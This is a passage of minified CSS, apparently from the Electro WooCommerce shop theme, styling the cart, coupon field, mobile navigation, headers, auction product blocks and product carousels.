table.cart .product-name a:hover{color: #000; text-decoration: none} table.cart .product-quantity .quantity{width: 5em} table.cart .product-quantity .quantity.buttons_added{width: 8em; font-size: .824em} table.cart .product-quantity .quantity.buttons_added .minus, table.cart .product-quantity .quantity.buttons_added .plus{bottom: .5em} table.cart .product-quantity .input-text{padding: .5em 1em; border-radius: 1em} table.cart .actions{text-align: right; font-size: 1em; padding-top: 2em; padding-right: 40px;} table.cart .actions .wc-proceed-to-checkout{display: inline-block; margin-left: .5em} table.cart .actions .wc-proceed-to-checkout .checkout-button{font-weight: 700} table.cart .actions .wc-proceed-to-checkout .checkout-button::after{content: none} table.cart .coupon{font-size: 1em; float: left; text-align: left; display: flex} @media (max-width:767px){table.cart .coupon{flex-direction: column}} @media (min-width:768px){table.cart .coupon{width: 41.6666666667%}} table.cart .coupon label[for=coupon_code]{display: none} table.cart .coupon .input-text{border: 1px solid #ddd; border-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; padding: .534em 1.8em} @media (max-width:767px){table.cart .coupon .input-text{border-top-right-radius: 1.467em; border-bottom-right-radius: 1.467em; border-right: 0; margin-bottom: 16px}} table.cart .coupon .button{border-top-left-radius: 0; border-bottom-left-radius: 0; margin-left: -4px; position: relative; white-space: pre; font-weight: 700} @media (max-width:767px){table.cart .coupon .button{border-top-left-radius: 1.467em; border-bottom-left-radius: 1.467em}} table.cart input[name=update_cart]{color: #333e48; background-color: #efecec; border-color: #efecec; width: auto} table.cart input[name=update_cart]:hover{color: #fff; background-color: #000; border-color: #000} table.cart input[name=update_cart].focus, table.cart input[name=update_cart]:focus{color: #fff; background-color: #000; border-color: #000} table.cart input[name=update_cart].active, table.cart input[name=update_cart]:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} table.cart input[name=update_cart].active.focus, table.cart input[name=update_cart].active:focus, table.cart input[name=update_cart].active:hover, table.cart input[name=update_cart]:active.focus, table.cart input[name=update_cart]:active:focus, table.cart input[name=update_cart]:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} table.cart input[name=update_cart].disabled.focus, table.cart input[name=update_cart].disabled:focus, table.cart input[name=update_cart]:disabled.focus, table.cart input[name=update_cart]:disabled:focus{background-color: #efecec; border-color: #efecec} table.cart input[name=update_cart].disabled:hover, table.cart input[name=update_cart]:disabled:hover{background-color: #efecec; border-color: #efecec} table.cart input[name=update_cart].disabled.focus, table.cart input[name=update_cart].disabled:focus, table.cart input[name=update_cart].disabled:hover, table.cart input[name=update_cart]:disabled.focus, table.cart input[name=update_cart]:disabled:focus, table.cart input[name=update_cart]:disabled:hover{color: #333e48} .cart-collaterals{margin-left: -.9375rem; margin-right: -.9375rem; padding-top: 5em} .cart-collaterals::after{content: ""; display: table; clear: both} .cart-collaterals h2:not(.woocommerce-loop-product__title){font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em; margin-bottom: .5em} .cart-collaterals h2:not(.woocommerce-loop-product__title)::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .cart-collaterals .cross-sells{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.cart-collaterals .cross-sells{width: 50%}} @media (min-width:768px){.cart-collaterals .cross-sells+.cart_totals{margin-left: 8.3333333333%}} .cart-collaterals .cart_totals{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.cart-collaterals .cart_totals{width: 41.6666666667%; margin-left: 58.3333333333%}} .cart-collaterals .cart_totals table.shop_table{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .cart-collaterals .cart_totals table.shop_table td, .cart-collaterals .cart_totals table.shop_table th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .cart-collaterals .cart_totals table.shop_table thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .cart-collaterals .cart_totals table.shop_table tbody+tbody{border-top: 2px solid #eceeef} .cart-collaterals .cart_totals table.shop_table .table{background-color: #fff} .cart-collaterals .cart_totals table.shop_table tbody tr th{padding-left: 0} .cart-collaterals .cart_totals table.shop_table tbody tr td{padding-right: 0} .cart-collaterals .cart_totals table.shop_table tbody tr:first-child td, .cart-collaterals .cart_totals table.shop_table tbody tr:first-child th{border-top-width: 0} .cart-collaterals .cart_totals .wc-proceed-to-checkout{display: none} @media (max-width:767px){.cart-collaterals .cart_totals .wc-proceed-to-checkout{display: block; line-height: 1.147em}.cart-collaterals .cart_totals .wc-proceed-to-checkout a{width: 100%; text-align: center; font-weight: 700}.cart-collaterals .cart_totals .wc-proceed-to-checkout a:after{content: none}} .cart-collaterals .cart_totals table.shop_table{display: block} .cart-collaterals .cart_totals table.shop_table tbody, .cart-collaterals .cart_totals table.shop_table tfoot, .cart-collaterals .cart_totals table.shop_table thead{display: block; width: 100%} .cart-collaterals .cart_totals table.shop_table tbody>tr, .cart-collaterals .cart_totals table.shop_table tfoot>tr, .cart-collaterals .cart_totals table.shop_table thead>tr{display: flex; width: 100%; justify-content: space-between} .cart-collaterals .cart_totals table.shop_table tbody>tr+tr, .cart-collaterals .cart_totals table.shop_table tfoot>tr+tr, .cart-collaterals .cart_totals table.shop_table thead>tr+tr{border-top: 1px solid #eceeef} .cart-collaterals .cart_totals table.shop_table tbody>tr td, .cart-collaterals .cart_totals table.shop_table tbody>tr th, .cart-collaterals .cart_totals table.shop_table tfoot>tr td, .cart-collaterals .cart_totals table.shop_table tfoot>tr th, .cart-collaterals .cart_totals table.shop_table thead>tr td, .cart-collaterals .cart_totals table.shop_table thead>tr th{border-top: 0} @media (max-width:767px){.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td:before{content: none}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{display: block}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td, .cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{text-align: inherit}} .seperator-first, .seperator-second{height: 34px} .seperator-first, .seperator-second{width: 0; position: absolute; top: 0; left: 33px; border: 1px solid #fff; border-left-color: #ddd; border-width: 0 1px} .seperator-second{left: auto; right: 89px} .inner{padding-top: 8.571em; padding-bottom: 8.571em} .inner-md{padding-top: 7.143em; padding-bottom: 7.143em} .inner-sm{padding-top: 5.714em; padding-bottom: 5.714em} .inner-xs{padding-top: 2.857em; padding-bottom: 2.857em} .inner-top{padding-top: 8.571em} .inner-top-md{padding-top: 7.143em} .inner-top-sm{padding-top: 5.714em} .inner-top-xs{padding-top: 2.857em} .inner-bottom{padding-bottom: 8.571em} .inner-bottom-md{padding-bottom: 7.143em} .inner-bottom-sm{padding-bottom: 5.714em} .inner-bottom-xs{padding-bottom: 2.857em} .inner-left{padding-left: 5.357em} .inner-left-md{padding-left: 4.286em} .inner-left-sm{padding-left: 3.214em} .inner-left-xs{padding-left: 2.143em} .inner-right{padding-right: 5.357em} .inner-right-md{padding-right: 4.286em} .inner-right-sm{padding-right: 3.214em} .inner-right-xs{padding-right: 2.143em} .outer{margin-top: 8.571em; margin-bottom: 8.571em} .outer-md{margin-top: 7.143em; margin-bottom: 7.143em} .outer-sm{margin-top: 5.714em; margin-bottom: 5.714em} .outer-xs{margin-top: 2.857em; margin-bottom: 2.857em} .outer-top{margin-top: 8.571em} .outer-top-md{margin-top: 7.143em} .outer-top-sm{margin-top: 5.714em} .outer-top-xs{margin-top: 2.857em} .outer-bottom{margin-bottom: 8.571em} .outer-bottom-md{margin-bottom: 7.143em} .outer-bottom-sm{margin-bottom: 5.714em} .outer-bottom-xs{margin-bottom: 2.857em} .center-block{float: none} .height-xs{height: 30vh} .height-sm{height: 44vh} .height-md{height: 61vh} .height-lg{height: 90vh} .no-margin{margin: 0} .animate-in-view{opacity: 0} .animated{opacity: 1} .inline{display: inline} div.quantity.buttons_added{position: relative} div.quantity.buttons_added .minus, div.quantity.buttons_added .plus{width: 1.429em; height: 1.429em; border-radius: 50%; font-size: 1em; font-weight: 700; color: #333e48; padding: 0; text-align: center; line-height: 1.429em; position: absolute; bottom: .536em; right: .536em; display: inline-block} div.quantity.buttons_added .minus:hover, div.quantity.buttons_added .plus:hover{color: #fff} div.quantity.buttons_added input[type=number]{-moz-appearance: textfield} div.quantity.buttons_added input[type=number]::-webkit-inner-spin-button, div.quantity.buttons_added input[type=number]::-webkit-outer-spin-button{-webkit-appearance: none; margin: 0} div.quantity.buttons_added .plus{right: 1.965em; margin-right: .357em} .departments-menu .menu-item-has-children a[data-toggle=dropdown-hover]::after, .departments-menu .menu-item-has-children a[data-toggle=dropdown]::after{content: '\62'; color: #aeaeae; font-size: 1.214em; float: right} .departments-menu .menu-item-has-children>.dropdown-menu{opacity: 0; visibility: hidden; left: 100%; border-top-width: 2px; border-top-style: solid; width: 0; min-width: 0} @keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} @-webkit-keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} #scrollUp{border-radius: 3px; bottom: 1.25rem; color: #fff; font-size: 2.25rem; height: 2.625rem; line-height: 100%; opacity: .5; padding: 3px; right: 1.25rem; text-align: center; width: 2.625rem} #scrollUp:active, #scrollUp:focus, #scrollUp:hover{opacity: 1} #scrollUp i{display: inline-block; vertical-align: top} @media (max-width:991px){#scrollUp{bottom: 1.25rem}} .electro_recent_posts_widget ul>li{margin-bottom: 1.429em} .electro_recent_posts_widget ul>li .post-thumbnail{float: left; padding-right: .929em} .electro_recent_posts_widget ul>li .post-thumbnail img{display: block; max-width: 100%; height: auto; width: 75px; height: 75px} .electro_recent_posts_widget ul>li .post-content::after{content: ""; display: table; clear: both} .electro_recent_posts_widget ul>li .post-content>a{color: #434343; display: block} .electro_recent_posts_widget ul>li .post-content>a:focus, .electro_recent_posts_widget ul>li .post-content>a:hover{text-decoration: none; color: #000} .electro_recent_posts_widget ul>li .post-content .post-date{color: #878787; font-size: .857em; line-height: 1em} .electro_recent_posts_widget ul>li:last-child{margin-bottom: 0} .electro_recent_posts_widget .electro-img-placeholder{position: relative} .electro_recent_posts_widget .electro-img-placeholder .fa{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #fff} .pace{-webkit-pointer-events: none; pointer-events: none; user-select: none} .pace-inactive{display: none} .pace .pace-progress{position: fixed; z-index: 2000; top: 0; right: 100%; width: 100%; height: 2px} .navbar-toggle-close{display: none} .toggled .navbar-toggle-close{display: block} .toggled .navbar-toggle-hamburger{display: none} .handheld-navigation-wrapper.toggled .handheld-navigation{left: 0} .handheld-navigation-wrapper .navbar-toggler, .handheld-navigation-wrapper button, .handheld-navigation-wrapper.toggled .navbar-toggler, .handheld-navigation-wrapper.toggled button{color: #333e48; border: none} .handheld-navigation-wrapper .navbar-toggler:active, .handheld-navigation-wrapper .navbar-toggler:focus, .handheld-navigation-wrapper .navbar-toggler:hover, .handheld-navigation-wrapper button:active, .handheld-navigation-wrapper button:focus, .handheld-navigation-wrapper button:hover, .handheld-navigation-wrapper.toggled .navbar-toggler:active, .handheld-navigation-wrapper.toggled .navbar-toggler:focus, .handheld-navigation-wrapper.toggled .navbar-toggler:hover, .handheld-navigation-wrapper.toggled button:active, .handheld-navigation-wrapper.toggled button:focus, .handheld-navigation-wrapper.toggled button:hover{background-color: transparent; border: none; color: #333e48} .sticky-wrapper .handheld-navbar-toggle-buttons.stuck{border-radius: 3px; position: fixed; right: 1.75rem; top: 1.25rem; z-index: 9999} .handheld-navigation{background-color: #333e48; position: fixed; top: 0; left: -80%; width: 80%; height: 100%; transition: left .2s; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition: left .2s; -moz-transition: left .2s; -ms-transition: left .2s; -o-transition: left .2s; transition: left .2s; z-index: 10000; display: block !important; border-right: 1px solid rgba(255, 255, 255, .2)} .handheld-navigation .ehm-close{display: block; background-color: rgba(0, 0, 0, .5); cursor: pointer; color: #fff; overflow: hidden; font-weight: 700; border-bottom: 1px solid rgba(255, 255, 255, .2)} .handheld-navigation .ehm-close:before{content: '\f00d'; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-right: 1em; padding: .857em 0 .857em 1.387em} .handheld-navigation .navbar-toggler{cursor: pointer; text-align: left; float: right; position: relative; border: 2px solid #333e48; box-shadow: none; border-radius: 2px; padding: .6180469716em .875em .6180469716em 2.617924em; font-size: .875em} .handheld-navigation .nav-title, .handheld-navigation .widget-title, .handheld-navigation .widgettitle{color: #fff; padding-left: .2em} .handheld-navigation .nav-divider{display: none} .handheld-navigation ul{list-style: none; margin: 0; padding: 0} .handheld-navigation ul li.menu-item-has-children .dropdown-toggle::after, .handheld-navigation ul li.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; color: #fff; float: right; border: none} .handheld-navigation ul li.menu-item-has-children .dropdown-toggle::after, .handheld-navigation ul li.menu-item-has-children>a::after{content: "\f055"} .handheld-navigation ul li.menu-item-has-children a::after{display: inline-block; width: 0; height: 0; margin-right: .25rem; margin-left: .25rem; vertical-align: middle; border: none} .handheld-navigation ul li a{padding: .857em 1.387em; display: inline-block; width: 100%; color: #fff} .handheld-navigation ul li a i{margin-right: 10px} .handheld-navigation ul li ul{border-radius: 0} .handheld-navigation ul li ul::after, .handheld-navigation ul li ul::before{bottom: 100%; right: 10px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(72, 72, 72, 0); border-bottom-color: #090b0c; border-width: 7px; margin-left: -7px} .handheld-navigation ul li ul li a{color: #c7c7c7} .handheld-navigation ul .dropdown-menu{position: relative; background-color: #090b0c; width: 100%; transition: all .3s ease; border: none} .handheld-navigation ul .dropdown-menu li a{padding-left: 2.188em} .handheld-navigation ul .dropdown-menu .dropdown-menu{background-color: #222930} .handheld-navigation ul .dropdown-menu .dropdown-menu::after, .handheld-navigation ul .dropdown-menu .dropdown-menu::before{border-bottom-color: #222930} .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu{background-color: #2b343c} .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu::after, .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu::before{border-bottom-color: #2b343c} .live-search-media{display: block; color: #333} .twitter-typeahead{z-index: 1051; width: 100%; display: flex !important} .tt-hint{color: #999} .tt-menu{margin-top: 2px; padding: 8px 0; background-color: #fff; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, .2); width: calc(100% - 2.134em); margin-left: 2.134em; text-align: left; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, .2); box-shadow: 0 5px 10px rgba(0, 0, 0, .2)} .empty-message, .tt-suggestion{padding: 3px 20px; font-size: 14px; line-height: 24px; margin: 0; cursor: pointer} .empty-message:focus, .empty-message:hover, .tt-suggestion:focus, .tt-suggestion:hover{color: #333e48; background-color: #f5f5f5; cursor: pointer} .tt-suggestion.tt-cursor{color: #333e48; background-color: #f5f5f5; cursor: pointer} .tt-suggestion p{margin: 0} .demo_store{position: fixed; left: 0; right: 0; margin: 0; padding: 12px 2.6180340252em; z-index: 999; text-align: center; font-weight: 700; top: 0} @media (min-width:768px){.demo_store{line-height: 2; display: flex; justify-content: space-between; align-items: center; padding: 0 0 0 2.6180340252em}} .demo_store a{text-decoration: underline; display: block} .demo_store a:hover{text-decoration: none} .woocommerce-store-notice-dismissed #page{margin-top: 0 !important} @media (min-width:768px){.demo_store a{background: rgba(0, 0, 0, .1); float: right; display: inline-block; margin: 0; padding: 12px 2.6180340252em}} .single-product .single-product-wrapper .electro-price .auction{font-size: .629em} .single-product .single-product-wrapper .auction-condition, .single-product .single-product-wrapper .auction-time{padding: 10px} .single-product .single-product-wrapper .auction-condition{border: 1px solid #ddd; margin-bottom: 0} .single-product .single-product-wrapper .auction-condition .curent-bid{font-weight: 700; color: green} .single-product .single-product-wrapper .auction-condition+p{padding-top: 14px} .single-product .single-product-wrapper .auction-condition+p+p .button{min-width: 160px; text-align: center; font-size: 16px} .single-product .single-product-wrapper .auction-time{border-right: 1px solid #ddd; border-left: 1px solid #ddd} .single-product .single-product-wrapper .auction-time .auction-time-countdown{display: flex; flex-wrap: wrap} .single-product .single-product-wrapper .auction-time .countdown_section{background-color: #f1f1f1; margin: 2px 1px; padding: 8px 0} .single-product .single-product-wrapper .auction-ajax-change .auction-end{padding: 10px; border: 1px solid #ddd} .single-product .single-product-wrapper .auction-ajax-change .auction-bid{font-size: 18px} .single-product .single-product-wrapper .auction_form{margin-bottom: 12px} .single-product .single-product-wrapper .auction_form .bid_button{min-width: 150px; margin-left: 14px} .single-product .single-product-wrapper .wsawl-link a{color: #949494} .single-product .single-product-wrapper .wsawl-link a:hover{color: #3b3b3b} li.product-type-auction span.winning{min-height: 24px; padding: 6px 10px; line-height: 1; top: 0; border-radius: 0; z-index: 9; left: 0} .top-bar{border-bottom: 1px solid #ddd; padding: .464em 0} .top-bar .nav-inline .menu-item{display: inline-block; color: #959595; font-size: .929em} .top-bar .nav-inline>.menu-item+.menu-item:before{content: '|'; color: #cad5d5; display: inline-block; margin: 0 1em} .top-bar .nav-inline .menu-item>a{display: inline-block; color: #334141} .top-bar .nav-inline .menu-item>a i{margin-right: 6px; font-size: 1rem} .top-bar .nav-inline .menu-item>a:focus, .top-bar .nav-inline .menu-item>a:hover{text-decoration: none} .top-bar .nav-inline .menu-item>a.disabled{color: #818a91} .top-bar .nav-inline .menu-item>a.disabled, .top-bar .nav-inline .menu-item>a.disabled:focus, .top-bar .nav-inline .menu-item>a.disabled:hover{color: #818a91; cursor: not-allowed; background-color: transparent} .top-bar .nav-inline .menu-item .dropdown-menu{top: 30px; z-index: 1060} .top-bar .nav-inline .menu-item .dropdown-menu .menu-item{display: block} .top-bar .nav-inline .menu-item .dropdown-menu .menu-item:before{content: none} .site-header .dropdown-menu{z-index: 1001} .header-logo{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.header-logo{width: 25%}} .header-logo .header-logo-link{display: block} .primary-nav{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; padding-top: .393em; padding-bottom: .393em} @media (min-width:768px){.primary-nav{width: 50%}} @media (min-width:768px){.no-header-support-info .primary-nav{width: 75%}} .header-support-info{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.header-support-info{width: 25%}} .header-support-info .support-icon{padding-right: 20px; padding-left: 15px} .header-support-info .support-icon .fa{font-size: 3em} .header-support-info .support-icon .ec{font-size: 3.571em} .header-v8{padding-bottom: 0; border-bottom: 1px solid #ddd} .header-v8 .container>.row:first-child{margin-bottom: 1.786em} .header-v8 .navbar-search .input-group .form-control, .header-v8 .navbar-search .input-group table.cart .coupon .input-text, table.cart .coupon .header-v8 .navbar-search .input-group .input-text{border-width: 2px; border-style: solid; border-right: 0} .header-v8 .navbar-search .input-group .input-group-addon{border-width: 2px; border-style: solid; border-left: 0; border-right: 0} .header-v8 .navbar-search .input-group .btn{border-width: 2px; border-style: solid; border-left: 0; color: #333e48} .header-v8 .navbar-nav .nav-link{line-height: 2.53em; font-weight: 700; font-size: 1.142em; color: #333e48} .header-v8 .header-logo+.navbar-nav, .header-v8 .navbar-nav+.navbar-nav, .header-v8 .navbar-search+.navbar-nav, .header-v8 .primary-nav+.navbar-nav{margin-left: 2.714em} .header-v8 .header-logo+.navbar-nav, .header-v8 .navbar-search+.navbar-nav, .header-v8 .primary-nav+.navbar-nav{padding-right: .9375rem} .sticky-wrapper .stick-this.stuck{position: fixed; top: 0; width: 100%; z-index: 2000} .sticky-wrapper .stick-this.stuck .departments-menu .dropdown .dropdown-menu{display: none} @media (max-width:568px){.site-header{border-bottom: 1px solid #ddd; padding-bottom: 0}.handheld-header{margin-bottom: 1.429em; display: flex; align-items: center}.handheld-header .header-logo{margin-bottom: 0}} .navbar-primary{padding: .358em 1rem} .navbar-primary a[data-toggle=dropdown-hover]::after, .navbar-primary a[data-toggle=dropdown]::after{content: '\79'; font-family: font-electro; color: #333e48; border-top: none; border-left: none; border-right: none; margin-left: .857em; width: auto; height: auto} .navbar-primary .navbar-nav .nav-link{line-height: 2.143em; font-weight: 700; font-size: 1.142em; color: #333e48} .navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 2.714em} .navbar-primary .navbar-nav+.navbar-nav.navbar-compare, .navbar-primary .navbar-search+.navbar-nav.navbar-compare{margin-left: 0} .navbar-primary .navbar-nav>.menu-item{float: left} .navbar-primary .navbar-nav>.menu-item>a{display: block; font-size: 1.143em; font-weight: 700; line-height: 1.125em; color: #333e48; padding: 1.358em 1.375em; border-right: 1px solid transparent} .navbar-primary .navbar-nav>.menu-item>a:focus, .navbar-primary .navbar-nav>.menu-item>a:hover{color: #333e48; text-decoration: none} .navbar-primary .navbar-nav>.menu-item:last-child>a{border-right: 0} .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart{top: 108% !important; right: -25px; box-shadow: none; padding: 2.2em 2.1em 1.2em 2.1em; border: 2px solid transparent} .navbar-primary .navbar-mini-cart .nav-link::after{content: none} .navbar-primary .navbar-mini-cart .cart-items-count{background-color: #333e48; color: #fff} .navbar-primary .navbar-compare .count, .navbar-primary .navbar-wishlist .count{background-color: #333e48; color: #fff} .navbar-primary .nav:after, .navbar-primary .nav:before{display: none} .primary-nav .nav-inline .dropdown-menu .menu-item>a, .top-bar .nav-inline .dropdown-menu .menu-item>a{display: block; width: 100%; padding: 3px 20px; clear: both; font-weight: 400; line-height: 1.5; color: #373a3c; text-align: inherit; white-space: nowrap; background: 0 0; border: 0; padding: .571em 1.429em} .primary-nav .nav-inline .dropdown-menu .menu-item>a:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a:hover{color: #2b2d2f; text-decoration: none; background-color: #f5f5f5} .primary-nav .nav-inline .dropdown-menu .menu-item>a.active, .primary-nav .nav-inline .dropdown-menu .menu-item>a.active:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.active:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.active, .top-bar .nav-inline .dropdown-menu .menu-item>a.active:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.active:hover{color: #fff; text-decoration: none; background-color: #efecec; outline: 0} .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:hover{color: #818a91} .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:hover{text-decoration: none; cursor: not-allowed; background-color: transparent; background-image: none} .primary-nav .nav-inline .menu-item .dropdown-menu, .top-bar .nav-inline .menu-item .dropdown-menu{opacity: 0; position: absolute; display: block; visibility: hidden; border-radius: 0; border-top-width: 2px; border-top-style: solid} .primary-nav .nav-inline>.menu-item .dropdown-menu .menu-item-has-children:hover>.dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu .menu-item-has-children:hover>.dropdown-menu{opacity: 1; visibility: visible; transition-delay: 0s} .primary-nav .nav-inline>.menu-item .dropdown-menu .menu-item-has-children .dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu .menu-item-has-children .dropdown-menu{top: 0; left: 100%} .primary-nav .nav-inline .menu-item .dropdown-menu{top: 46px} .navbar-compare i.ec, .navbar-mini-cart i.ec, .navbar-search i.ec, .navbar-wishlist i.ec{line-height: .9em; font-size: 1.429em} .navbar-search .input-group .form-control:last-child, .navbar-search .input-group table.cart .coupon .input-text:last-child, table.cart .coupon .navbar-search .input-group .input-text:last-child{border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-compare .nav-link, .navbar-wishlist .nav-link{position: relative} .navbar-compare .count, .navbar-wishlist .count{font-size: .75em; line-height: 1.75em; font-weight: 700; position: absolute; left: 7px; width: 1.75em; text-align: center; border-radius: 50%; bottom: 4px} @keyframes fadeIn{from{opacity: 0}to{opacity: 1}} .home-v1-slider, .home-v2-slider, .home-v3-slider{background-color: #f9f9f9; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 3em} .home-full-width-slider{margin-bottom: 2em} .features-list{border: 1px solid #ddd; border-radius: 8px; margin-bottom: 2.5em; margin-left: 0; margin-right: 0} .features-list::after{content: ""; display: table; clear: both} .features-list .media{width: 150px; margin: 0 auto} .features-list .media-left i{font-size: 2.571em} .features-list .media-left i.ec-customers{font-size: 3.386em} .features-list .media-body{text-align: center; font-size: 1.071em} .features-list .feature{padding-top: 2.143em; padding-bottom: 2.143em} .features-list .feature+.feature{border-left: 1px solid #ddd} .features-list .feature-text strong{display: block} .deal-and-tabs{margin-bottom: 5em} .shop-control-bar{background-color: #f5f5f5; padding: .714em 1.429em; border-radius: 9px} .shop-control-bar::after{content: ""; display: table; clear: both} .shop-control-bar .shop-view-switcher{float: left; min-height: 1px; position: relative; border: none} @media (min-width:992px){.shop-control-bar .switch-view{width: 25%; float: left;}} .shop-control-bar .switch-view a{color: #d6dbe1; font-size: 1.286em; line-height: 2.24em; border: none; border-radius: 0; padding: 0} .shop-control-bar .switch-view a:focus, .shop-control-bar .switch-view a:hover{text-decoration: none; color: #575560} .shop-control-bar .switch-view a.active{text-decoration: none; color: #575560; background-color: transparent} .shop-control-bar .switch-view a+a{margin-left: .714em; margin-left: 1.071em} @media (max-width:991px){.shop-control-bar .switch-view a+a{margin-left: 2.5em}} .shop-control-bar .woocommerce-ordering{float: left; width: auto; padding: 1px 0} @media (max-width:991px){.shop-control-bar .woocommerce-ordering .orderby{width: 100%; border-radius: 100px; padding-left: 18px}} .shop-control-bar .form-electro-wc-ppp{float: left; margin-left: 1em; padding: 1px 0} .shop-control-bar-bottom{border-top: 1px solid #eaeaea; padding: 1.714em 0} .shop-control-bar-bottom::after{content: ""; display: table; clear: both} .shop-control-bar-bottom .form-electro-wc-ppp{float: left; padding: .215em 0} .shop-control-bar-bottom .woocommerce-result-count{margin-bottom: 0; float: left; line-height: 3em; margin-left: 2em} .product-loop-categories .product-category>a{display: block; color: #333e48} .product-loop-categories .product-category>a:focus, .product-loop-categories .product-category>a:hover{color: #333e48} .product-loop-categories .product-category img{display: block; max-width: 100%; height: auto; margin: 0 auto .714em auto; position: static} .product-loop-categories .product-category .woocommerce-loop-category__title, .product-loop-categories .product-category h2, .product-loop-categories .product-category h3{font-size: 1.286em; font-weight: 400; height: 1.286em; margin-bottom: .5em} .product-loop-categories .product-category .count{background-color: transparent; color: inherit; display: none} .product-loop-categories .product-category::after{content: ''; border-right: 1px solid #ebebeb; position: absolute; height: 70%; width: 1px; top: 50%; transform: translateY(-50%); right: 0} .product-loop-categories .product-category.first{clear: both} .columns-5 .product .hover-area .action-buttons>a:first-child, .columns-5 .product .hover-area .action-buttons>div:first-child, .columns-6 .product .hover-area .action-buttons>a:first-child, .columns-6 .product .hover-area .action-buttons>div:first-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>a:first-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>div:first-child{margin: 0; font-size: 12px} .columns-5 .product .hover-area .action-buttons>a:last-child, .columns-5 .product .hover-area .action-buttons>div:last-child, .columns-6 .product .hover-area .action-buttons>a:last-child, .columns-6 .product .hover-area .action-buttons>div:last-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>a:last-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>div:last-child{margin: 0; font-size: 12px} .columns-5 .product .hover-area .action-buttons .add-to-compare-link::before, .columns-6 .product .hover-area .action-buttons .add-to-compare-link::before, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons .add-to-compare-link::before{margin-right: 5px} .columns-5 .product .hover-area .action-buttons .add_to_wishlist::before, .columns-6 .product .hover-area .action-buttons .add_to_wishlist::before, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons .add_to_wishlist::before{margin-right: 0} section.section-product-cards-carousel.electro-v1 header{margin-bottom: 0} section.section-product-cards-carousel.electro-v1 header ul.nav{float: right} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link+.nav-link{margin-left: 1.429em} section.section-product-cards-carousel.electro-v1 header ul.nav{line-height: 3.571em} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; background-color: transparent} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link:focus, section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link:hover{color: #333e48} section.section-product-cards-carousel.electro-v1 header ul.nav .active .nav-link{color: #333e48; border-radius: 1em; padding: .301em 1.429em; border: 2px solid transparent} .sidebar .widget, .sidebar-blog .widget{margin-bottom: 5.143em} .sidebar 